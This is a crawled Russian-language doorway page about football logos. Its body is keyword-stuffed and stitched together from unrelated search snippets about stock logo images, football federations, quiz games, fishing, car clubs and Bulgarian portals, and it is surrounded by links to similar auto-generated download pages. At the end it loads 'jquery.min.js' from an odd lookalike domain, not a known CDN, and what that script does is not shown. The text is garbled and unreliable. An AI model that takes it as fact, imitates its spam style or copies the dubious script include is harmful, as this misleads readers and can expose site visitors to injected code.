

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-futbol-logo.html
body_size: 5025
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Футбол лого - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Футбол лого</h2>
                            </header>
                            <p>футбол в украине и в мире  Интернет-магазин: Значок "Агро" Кишинев (лого 90-х). Рейтинг: 4,8 - 9 голосовОзнакомьтесь с мировыми брендами ☆ Узнайте как создать свой футбольный лого ☆ Выделитесь на фоне конкурентов ☆ Создайте эмблему прямо. Игра Лого-викторина (Logo Quiz) онлайн. Если машина, то немецкая, банк - швейцарский, фильмы. Скачайте стоковые векторные изображения Футбол лого в лучшем фотобанке с миллионами высококачественных стоковых векторных изображений. На сайте Федерации футбола Ставропольского края размещаются новости, статьи, отчеты. 
Вы ищете векторов или фотографии? У нас есть свободные ресурсы для вас. Скачать на Freepik ваши фотографии, PSD, иконки или векторов. · Нынешняя неделя прошла достойно в футбольном плане, и воскресные поединки стали. Logo Fútbol Vector Gratis Анатомия Искусство, Логан  Soccer Emblems - Badges & Stickers Web Elements Футбольный Постер, Баскетбол, Силуэт. Валенсия - футбольный клуб, 2018/2019 год, все новости о команде на Sports.ru, состав, календарь. pngtree предоставляет вам 8671 бесплатно футбол лого PNG, осчс, векторы, и иконы.все эти футбол лого ресурсы для свободного скачивания. Через несколько секунд вы узнаете, почему Sports.ru — самый удобный спортивный сайт. Вы ищете футбол лого изображений или векторов png? Выберите из 9456 футбол лого графических ресурсов и скачайте в формате PNG, EPS, AI или. 
Всем известно, что физическая культура и спорт решают множество вопросов, среди них. Просмотрите доску «Sport Logo» пользователя TheBigLake в Pinterest. Посмотрите  527326 Дизайн Значков, Спортивные Логотипы, Футбол. Дизайн. Игра Классический судоку (Classic Sudoku) онлайн. Поклонникам классических игр понравится наша. Картинки по запросу football championship logo.  Champion sports league logo emblem badge vector graphic with trophy. #sportsmarketing #teamlogo. Доставка за 24 часа. 60,000 дизайнов – рисунки и надписи на кружках и чашках. 30 моделей. Создать логотип онлайн легко и просто с помощью нашего сервиса. Просто введите название компании или сайта и сервис создаст десятки красивых. 
Любите интеллектуальные викторины? Тогда блесните своей эрудицией в этой игре, чтобы. футбол в украине и в мире  Интернет-магазин: Значок Агро Кишинев (лого 90-х). Игра Лого-викторина (Logo Quiz) онлайн. Если машина, то немецкая, банк - швейцарский, фильмы. Нынешняя неделя прошла достойно в футбольном плане, и воскресные поединки стали. ИНФОРМАЦИОННА СИСТЕМА НА БЪЛГАРСКИ ФУТБОЛЕН СЪЮЗ - ОБЛАСТНИ ПЪРВЕНСТВА АМАТЬОРИ. ЗОНА. Голям заряд и емоции в станалия вече традиционен национален турнир за деца „Футболни. Группа посвящена Лиге Американского Футбола (ЛАФ), самого успешного и популярного. Лазерная резка макеты видео опыт Corel Draw, Тверское мать его лого вектор Corel Draw, Sublimart все для. Запретить футбол – это просто немыслимое действо для всех жителей сей планеты. 
Купить наградные кубки с гравировкой, медали, грамоты, сувениры, статуэтки. Купить Самый большой портал о рыбалке. Новости о рыбалке. Фото и видео с рыбалки. Портали, сайтове и форуми за: авто, бизнес, интернет, ИТ, забавление медии финанси здраве. История Истоки образования. Развитие российского футбола началось с 1896 года, когда был. Разговоры про хостинг: платный, бесплатный, и все, что с ним связано. 152406: 9918: 3xp0, PEDKA. Задайте нам вопрос! Если у Вас возник какой-то вопрос, пожалуйста, обратитесь к нам. Logotypes.us e сайт Векторни изображения  Bisolid, Biotech, Green eco therm, Gree, Daikin, Toshiba, Mitsubishi electric, Wolf, Burnit. Ситуация на дорогах города Новокузнецка в режиме он-лайн. Просмотр данных в записи. Стихи о хлебе помогут детям узнать о том, что представляет из себя хлеб, как. 
Киа клуб kia club kia клуб kia rio club Все о kia Клуб любителей корейских автомобилей Клуб владельцев. На прошлой неделе на Мосфильме назвали лауреатов главной кинопремии Р оссии – Золотой. коекак на сайт попал.через прокси-сервер провайдер сообщает что сайт имеет заблокированые. Ако желаете да помогнете на Уикипедия, използвайте опцията редактиране в горното меню над. 
Портален сайт на Сливен- новини, култура, крими, позиции, спорт, технологии. Авторство на информацию на сайте принадлежит автору текстов. Материалы принадлежат google.com. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-kak-zagruzit-knigu-v-iphone-s-kompyutera.html">Как загрузить книгу в iphone с компьютера</a></li>
                                <li><a href="xz20-kak-proshit-android-telefon.html">Как прошить андроид телефон</a></li>
                                <li><a href="xz20-raspisanie-samoletov-v-habarovsk-iz-vladivostoka.html">Расписание самолетов в хабаровск из владивостока</a></li>
                                <li><a href="xz20-audioknigi-odnim-faylom.html">Аудиокниги одним файлом</a></li>
                                <li><a href="xz20-skachat-cherez-torrent-serial-mentalist-2-sezon.html">Скачать через торрент сериал менталист 2 сезон</a></li>
                                <li><a href="xz20-skachat-armeyskie-pesni-pro-chechnyu-pod-gitaru.html">Скачать армейские песни про чечню под гитару</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Официальный сайт Федерации футбола Ставропольского края.</li>
<li>Магазин Арена :: Спорттовары.</li>
<li>Валенсия - футбольный клуб: новости клуба, состав команды.</li>
<li>Игра Лого-викторина онлайн (Logo Quiz) - играть бесплатно.</li>
<li>- Футбол в Украине и в Мире.</li>
<li>Блоги.</li>
<li>Първенства София.</li>
<li>УСК Подмосковье - 526-95-98 - (496) 56-7-14-07 - Главная.</li>
<li>Първенства Велико Търново.</li>
<li>ДФК ЗВЕЗДИЧКА.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-na-androyd-v-kontakte.html">Скачать на андройд в контакте</a></li>
                                            <li><a href="xz20-ya-ves-mir-otdam-za-nee-minus.html">Я весь мир отдам за нее минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-gumilev-lev-nikolaevich-skachat-knigi-besplatno.html">Гумилев лев николаевич скачать книги бесплатно</a></li>
                                            <li><a href="xz20-rt9919-pdf.html">Rt9919 pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-spravka-o-snyatii-obremeneniya-s-kvartiry-obrazec.html">Справка о снятии обременения с квартиры образец</a></li>
                                            <li><a href="xz20-skachat-iskateli-mogil.html">Скачать искатели могил</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-ballada-o-prokurennom-vagone-akkordy.html">Баллада о прокуренном вагоне аккорды</a></li>
                                            <li><a href="xz20-uzi-schitovidnoy-zhelezy-blank.html">Узи щитовидной железы бланк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
